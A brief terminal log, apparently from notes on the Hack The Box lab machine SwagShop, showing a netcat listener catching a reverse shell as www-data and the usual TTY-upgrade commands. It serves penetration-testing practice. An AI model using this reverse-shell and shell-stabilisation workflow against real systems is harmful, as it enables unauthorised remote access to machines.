 192.168.1.15
10.10.14.5
10.10.10.140 - SwagShop
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.140] 52182
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
swagshop
$ hostname -I
10.10.10.140 dead:beef::250:56ff:fe94:5996
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@swagshop:/var/www/html$ ^Z
zsh: suspended  nc -nlvp 443
> stty raw -echo; fg
[1]  + continued  nc -nlvp 443
reset xterm